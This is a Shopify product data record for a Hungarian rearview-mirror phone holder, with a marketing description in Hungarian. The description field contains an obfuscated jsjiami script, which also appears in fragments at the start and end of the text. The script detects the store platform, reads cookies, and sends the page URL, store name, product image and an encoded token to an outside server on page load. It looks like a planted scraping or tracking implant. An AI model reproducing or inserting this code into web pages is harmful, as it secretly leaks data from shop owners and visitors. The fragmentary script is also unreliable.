oHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-14T17:57:21+08:00","created_at":"2023-08-14T17:57:21+08:00","vendor":"swafren","type":"Forró termékek","tags":["Car Mount","Phone Accessories"],"price":800000,"price_min":800000,"price_max":800000,"available":true,"price_varies":false,"compare_at_price":1000000,"compare_at_price_min":1000000,"compare_at_price_max":1000000,"compare_at_price_varies":false,"variants":[{"id":41199841509428,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LB22150003","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Forgatható és behúzható autós telefontartó","public_title":null,"options":["Default Title"],"price":800000,"weight":0,"compare_at_price":1000000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041"],"featured_image":"\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041","options":["Title"],"media":[{"alt":null,"id":23084377899060,"position":1,"preview_image":{"aspect_ratio":0.993,"height":804,"width":798,"src":"\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041"},"aspect_ratio":0.993,"height":804,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041","width":798},{"alt":null,"id":23084377931828,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041","width":800},{"alt":null,"id":23084377964596,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041","width":800},{"alt":null,"id":23084377997364,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041","width":800},{"alt":null,"id":23084378030132,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041","width":800},{"alt":null,"id":23084378062900,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041","width":800},{"alt":null,"id":23084378095668,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041","width":800},{"alt":null,"id":23084378128436,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #a95806;\" data-mce-style=\"color: #a95806;\"\u003e\u003cstrong\u003eNem kell többé lenézni a navigációra.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/4d6bf7201221481f9e67358e00cc2364.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAz autó visszapillantó tükrében lévő telefontartó azok számára alkalmas, akik nem szeretik vagy nem szoktak vezetés közben a telefonjukra nézni. A másodpilóta számára is alkalmas videók nézésére és az unalmas idő elütésére.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/7ce2498eebb34265a9b584a71dacfb64.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/7ce2498eebb34265a9b584a71dacfb64.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #a95806;\" data-mce-style=\"color: #a95806;\"\u003e\u003cstrong\u003eNem akadályozza a látást. \u003c\/strong\u003e\u003c\/span\u003eA kar hossza behúzható, és a szög beállítható a jobb és biztonságosabb vezetési élmény érdekében.\u003c\/p\u003e\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFŐ JELLEMZŐK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNem kell többé lefelé néznie a navigációra\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA telefontartó az autó visszapillantó tükrére van szerelve, és azzal egy szintben van, hogy tekintete az úton maradjon. Nem kell lenéznie a navigációra, és kényelmesebb és biztonságosabb felhasználói élményt kap.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/17b5a94b5ffe4419a18cd2d455ffbf0c.jpg?w=480\u0026amp;h=480\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgykezes működtetés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVezetés közben egy kézzel is elhelyezheti vagy felveheti a telefont. A telefontartó négykarmos kialakítása szilárdan a helyén tartja a telefont, függetlenül attól, hogy mennyire rázós az út. Alkalmas minden mobiltelefonhoz és minden autómodellhez.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e360 fokos elforgatás beállítása\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA kar hossza 0-5 cm-rel behúzható, a szög pedig 360 fokban elforgatható, így a legjobb betekintési szöget érheti el. Nem akadályozza a kilátást.\u003cbr\u003e\u003cbr\u003eEzenkívül a másodpilótánál ülők számára is használható videók megtekintésére, élő közvetítésre, videohívásokra stb.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/96509e2f17864ed786cb9ee866863918.jpg?w=480\u0026amp;h=480\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKönnyen összecsukható és tárolható\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA forgó kialakításnak köszönhetően könnyen összecsukható, és nem foglal helyet. A 360 fokos forgatható kialakítással tetszőlegesen beállíthatja a szöget.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKiváló minőség - eltávolítás után nem marad nyoma\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKiválasztott prémium ABS anyag, lágy kialakítással, amely tartós és nem deformálódik. Könnyen felszerelhető és eltávolítható, és eltávolítás után nem hagy nyomot. Ellentétben a tapadókorongos vagy paszta típusú mobiltelefon-tartókkal, amelyek könnyen megsérülhetnek a műszerfalon, vagy csúnya ragasztónyomokat hagynak.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTöbbféle felhasználás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználhatja navigálásra, videónézésre, videohívásra, élő közvetítésre, videók rögzítésére, vezetési feljegyzések rögzítésére és még sok másra.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480\u0026amp;h=480\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480\u0026amp;h=480\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFIKÁCIÓK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAnyag: Ragasztó: ABS + Nano PU\u003cbr\u003e\u003cbr\u003eSzín: Fekete\u003cbr\u003e\u003cbr\u003eTermék súlya: 225g\u003cbr\u003e\u003cbr\u003eCsomag mérete: 145x95x85mm\u003cbr\u003e\u003cbr\u003eBehúzható hossz: 25-30cm\u003cbr\u003e\u003cbr\u003eTelepítési pozíció: Autó visszapillantó tükör\u003cbr\u003e\u003cbr\u003eAlkalmas a következőkhöz: 3-6cm vastagságú visszapillantó tükörhöz\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA csomag tartalmazza: 1x Forgatható és behúzható autós telefontartó\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480\u0026amp;h=480\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480\u0026amp;h=480\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMEGJEGYZÉS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA kézi mérések miatt, kérjük, engedje meg az enyhe mérési eltéréseket.\u003cbr\u003e\u003cbr\u003eAz eltérő megjelenítés és a fényhatások miatt a termék tényleges színe kissé eltérhet a képen látható színtől.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var 